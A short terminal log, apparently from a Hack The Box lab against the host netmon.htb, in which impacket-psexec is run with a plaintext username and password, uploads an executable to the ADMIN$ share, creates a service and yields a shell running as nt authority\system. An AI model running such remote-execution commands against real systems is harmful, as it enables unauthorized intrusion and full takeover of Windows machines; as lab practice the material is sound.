 ➜ ~ which impacket-psexec
/usr/bin/impacket-psexec
➜ ~ impacket-psexec pentest:'P3nT3st!'@netmon.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on netmon.htb.....
[*] Found writable share ADMIN$
[*] Uploading file hvjByacw.exe
[*] Opening SVCManager on netmon.htb.....
[*] Creating service qUsP on netmon.htb.....
[*] Starting service qUsP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system